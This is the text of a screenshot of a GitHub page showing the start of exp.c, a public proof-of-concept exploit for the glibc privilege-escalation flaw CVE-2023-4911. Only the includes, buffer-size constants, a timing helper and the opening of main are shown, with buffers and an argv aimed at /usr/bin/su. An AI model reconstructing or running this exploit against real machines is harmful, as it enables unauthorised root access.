 github.com/leesh3288/CVE-2023-4911/blob/main/exp.c#L17
Files
main
Go to file
Makefile
README.md
exp.c
gen_libc.py
Documentation • Share feedback
CVE-2023-4911 / exp.c
Top
Code Blame 154 lines (139 loc) · 3.73 KB
Raw
4 #include <stdint.h>
5 #include <unistd.h>
6 #include <errno.h>
7 #include <fcntl.h>
8 #include <time.h>
9 #include <sys/stat.h>
10 #include <sys/types.h>
11 #include <sys/resource.h>
12 #include <sys/wait.h>
13
14 #define FILL_SIZE 0xd00
15 #define BOF_SIZE 0x600
16
17 // copied from somewhere, probably https://stackoverflow.com/a/11765441
18 int64_t time_us()
19 {
20 struct timespec tms;
21
22 /* POSIX.1-2008 way */
23 if (clock_gettime(CLOCK_REALTIME, &tms))
24 {
25 return -1;
26 }
27 /* seconds, multiplied with 1 million */
28 int64_t micros = tms.tv_sec * 1000000;
29 /* Add full microseconds */
30 micros += tms.tv_nsec / 1000;
31 /* round up if necessary */
32 if (tms.tv_nsec % 1000 >= 500)
33 {
34 ++micros;
35 }
36 return micros;
37 }
38
39 int main(void)
40 {
41 char filler[FILL_SIZE], kv[BOF_SIZE], filler2[BOF_SIZE + 0x20], dt_rpath[0x20000];
42 char *argv[] = {"/usr/bin/su", "--help", NULL};
43 char *envp[0x1000] = {
44 NULL,
45 };
46
All Symbols
BOF_SIZE
3 References Search
In this file
15 #define BOF_SIZE 0x600
41 kv[BOF_SIZE], filler2[BOF_SIZE + 0x20], dt_rpath[0x
41 filler2[BOF_SIZE + 0x20], dt_rpath[0x20000];
Search for this symbol
63°F
Sunny
Search
ENG
US
10:06 AM
10/10/2023